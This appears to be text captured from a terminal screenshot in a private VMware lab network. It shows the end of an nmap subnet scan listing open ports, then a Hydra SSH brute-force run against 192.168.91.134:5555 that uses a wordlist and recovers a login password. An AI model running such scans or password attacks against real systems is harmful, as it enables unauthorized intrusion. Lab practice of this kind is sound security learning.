 qiluo@ubuntu: ~
9090/tcp open   zeus-admin
MAC Address: 00:0C:29:79:FC:D3 (VMware)
Nmap scan report for 192.168.91.254
Host is up (0.00011s latency).
All 1000 scanned ports on 192.168.91.254 are filtered
MAC Address: 00:50:56:F1:DB:96 (VMware)
Nmap scan report for ubuntu (192.168.91.128)
Host is up (0.000083s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
80/tcp   open  http
8090/tcp open  opsmessaging
9080/tcp open  glrpc
Nmap done: 256 IP addresses (6 hosts up) scanned in 21.72 seconds
qiluo@ubuntu:~$ hydra -l QqZDzh123 -P wordlist.txt  ssh://192.168.91.134:5555
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-16 16:47:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12069 login tries (l:1/p:12069), ~755 tries per task
[DATA] attacking ssh://192.168.91.134:5555/
[5555][ssh] host: 192.168.91.134   login: QqZDzh123   password: 123123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-16 16:47:35
qiluo@ubuntu:~$